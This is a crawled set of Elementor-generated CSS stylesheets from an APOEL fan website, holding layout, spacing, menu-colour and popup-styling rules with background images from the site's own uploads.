.elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-a835db5{padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}}@media(max-width:767px){.elementor-16250 .elementor-element.elementor-element-713c0a9b{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-7177f61b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-72afa2aa{width:50%;}.elementor-16250 .elementor-element.elementor-element-52760b2{width:50%;}.elementor-16250 .elementor-element.elementor-element-1011eac{width:50%;}.elementor-16250 .elementor-element.elementor-element-80c42d0{width:50%;}.elementor-16250 .elementor-element.elementor-element-9e6bc69{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2419c9e{width:50%;}.elementor-16250 .elementor-element.elementor-element-1892300{width:50%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3{--e-icon-list-icon-size:20px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > a{font-size:16px;line-height:2em;}.elementor-16250 .elementor-element.elementor-element-a835db5:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");}.elementor-16250 .elementor-element.elementor-element-a835db5{margin-top:0px;margin-bottom:0px;padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7982fe2{width:33%;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{width:60%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-0f383bb{width:33%;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-a6974a3{width:33%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{width:100%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-d276a94{width:100%;}.elementor-16250 .elementor-element.elementor-element-7733c7d img{width:60%;}.elementor-16250 .elementor-element.elementor-element-d515bcc{width:100%;}.elementor-16250 .elementor-element.elementor-element-0df7b9a img{width:100%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-f6cd428{width:100%;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated{border-width:1px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 .elementor-heading-title{line-height:20px;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-16250 .elementor-element.elementor-element-5cb391f .elementor-heading-title{line-height:20px;}}@media(min-width:768px){.elementor-16250 .elementor-element.elementor-element-72afa2aa{width:17.035%;}.elementor-16250 .elementor-element.elementor-element-52760b2{width:20.67%;}.elementor-16250 .elementor-element.elementor-element-1011eac{width:38.615%;}.elementor-16250 .elementor-element.elementor-element-80c42d0{width:23.659%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16250 .elementor-element.elementor-element-f88064c{width:100%;}.elementor-16250 .elementor-element.elementor-element-b1d14d4{width:33%;}.elementor-16250 .elementor-element.elementor-element-0e0cd23{width:33%;}.elementor-16250 .elementor-element.elementor-element-bbc7669{width:33%;}.elementor-16250 .elementor-element.elementor-element-2419c9e{width:40%;}.elementor-16250 .elementor-element.elementor-element-1892300{width:60%;}.elementor-16250 .elementor-element.elementor-element-6280391{width:100%;}.elementor-16250 .elementor-element.elementor-element-7982fe2{width:33%;}.elementor-16250 .elementor-element.elementor-element-0f383bb{width:33%;}.elementor-16250 .elementor-element.elementor-element-a6974a3{width:33%;}.elementor-16250 .elementor-element.elementor-element-d276a94{width:40%;}.elementor-16250 .elementor-element.elementor-element-d515bcc{width:60%;}.elementor-16250 .elementor-element.elementor-element-e9e588a{width:100%;}.elementor-16250 .elementor-element.elementor-element-f6cd428{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16357.css?ver=1706017489
body_size: 72
content:
.elementor-16357 .elementor-element.elementor-element-cabe2d6 > .elementor-container{max-width:1301px;}.elementor-16357 .elementor-element.elementor-element-cabe2d6{padding:20px 0px 20px 0px;}.elementor-16357 .elementor-element.elementor-element-8f08a7f{text-align:center;}.elementor-16357 .elementor-element.elementor-element-8f08a7f .elementor-heading-title{color:#DD9933;font-size:40px;text-decoration:underline;}.elementor-16357 .elementor-element.elementor-element-9d45663{text-align:center;}.elementor-16357 .elementor-element.elementor-element-9d45663 img{width:50%;max-width:100%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.82);}.elementor-16357 .elementor-element.elementor-element-839db99 .elementor-icon-list-icon i{color:#DD9933;font-size:20px;}.elementor-16357 .elementor-element.elementor-element-839db99 .elementor-icon-list-icon svg{fill:#DD9933;--e-icon-list-icon-size:20px;}.elementor-16357 .elementor-element.elementor-element-839db99 .elementor-icon-list-icon{width:20px;}.elementor-16357 .elementor-element.elementor-element-1551755{text-align:justify;color:rgba(0, 0, 0, 0.82);font-size:18px;}.elementor-16357 .elementor-element.elementor-global-16308{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--e-share-buttons-primary-color:#DD9933;--e-share-buttons-secondary-color:rgba(0, 0, 0, 0.82);}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn__icon{--e-share-buttons-icon-size:20px;}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn:hover{--e-share-buttons-primary-color:rgba(0, 0, 0, 0.82);--e-share-buttons-secondary-color:#DD9933;}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn__title{font-size:18px;}@media(max-width:1024px){.elementor-16357 .elementor-element.elementor-element-9d45663 img{width:80%;max-width:100%;} .elementor-16357 .elementor-element.elementor-global-16308{--grid-side-margin:10px;--grid-column-gap:10px;}}@media(max-width:767px){.elementor-16357 .elementor-element.elementor-element-9d45663 img{width:100%;max-width:100%;} .elementor-16357 .elementor-element.elementor-global-16308{--grid-side-margin:10px;--grid-column-gap:10px;}}

--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433
body_size: 593
content:
.elementor-16220 .elementor-element.elementor-element-4746d2ec > .elementor-container{min-height:77vh;}.elementor-16220 .elementor-element.elementor-element-4746d2ec > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16220 .elementor-element.elementor-element-4746d2ec{margin-top:0px;margin-bottom:0px;padding:60px 75px 40px 75px;}.elementor-bc-flex-widget .elementor-16220 .elementor-element.elementor-element-6bbf7490.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16220 .elementor-element.elementor-element-6bbf7490.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16220 .elementor-element.elementor-element-6bbf7490 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu .elementor-item{font-family:"Times New Roman", tim;font-size:18px;text-transform:uppercase;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-menu-toggle{color:#FFFFFF;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0);border-radius:0px 0px 5px 5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:5px;padding-bottom:5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-16220 .elementor-element.elementor-element-5c008a8.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}#elementor-popup-modal-16220 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-16220{justify-content:center;align-items:center;}#elementor-popup-modal-16220 .dialog-close-button{display:flex;top:3.3%;font-size:18px;}#elementor-popup-modal-16220 .dialog-widget-content{animation-duration:0.5s;background-color:rgba(0, 0, 0, 0.69);background-image:url("https://apoelpartidarios.com/wp-content/uploads/2019/05/apoel-fans-2.jpg");background-position:center center;background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-16220 .dialog-close-button{right:6.6%;}body.rtl #elementor-popup-modal-16220 .dialog-close-button{left:6.6%;}#elementor-popup-modal-16220 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-16220 .dialog-close-button svg{fill:#ffffff;}@media(max-width:1024px){.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(max-width:767px){.elementor-16220 .elementor-element.elementor-element-4746d2ec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-6bbf7490 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu .elementor-item{font-size:26px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:30px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-16220 .elementor-element.elementor-element-5c008a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-16220{justify-content:center;align-items:center;}#elementor-popup-modal-16220 .dialog-widget-content{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2019/05/apoel-fans-2.jpg");background-size:cover;}}